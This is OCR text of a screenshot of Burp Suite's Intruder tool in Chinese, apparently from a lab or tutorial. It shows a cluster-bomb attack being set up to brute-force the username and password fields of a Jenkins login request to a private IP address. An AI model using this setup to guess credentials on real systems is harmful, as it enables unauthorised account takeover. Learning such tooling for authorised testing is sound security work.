 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
3 × ...
目标 位置 有效载荷 选项
? 有效负载位置 开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
POST /j_acegi_security_check HTTP/1.1
Host: 192.168.47.156:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.47.156:8080/login?from=%2F
Cookie: JSESSIONID.036a365a=node01euki0yudoezeu0vrz4z05l9u2225.node0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 319
j_username=§eder§&j_password=§qq123345§&from=%2F&Jenkins-Crumb=442a351977ab354519007a0adc8da726&json=%7B%22j_username%22%3A+%
22eder%22%2C+%22j_password%22%3A+%22qq123345%22%2C+%22remember_me%22%3A+false%2C+%22from%22%3A+%22%2F%22%2C+%22J
enkins-Crumb%22%3A+%22442a351977ab354519007a0adc8da726%22%7D&Submit=%E7%99%BB%E5%BD%95
添加 §
§清除
自动§
刷新
? < + > 输入搜索字词 没有比赛 清屏
2payload 位置？ 长度： 885